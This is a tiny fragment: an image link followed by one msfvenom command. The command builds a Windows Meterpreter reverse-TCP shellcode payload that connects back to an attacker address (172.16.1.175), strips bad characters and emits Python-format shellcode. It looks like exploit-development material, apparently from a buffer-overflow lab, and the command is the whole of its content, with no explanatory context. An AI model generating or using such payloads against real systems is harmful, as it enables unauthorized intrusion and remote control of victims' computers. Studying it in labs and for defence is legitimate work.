 msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.1.175 -b '\x00\x0A\x0D' -f python
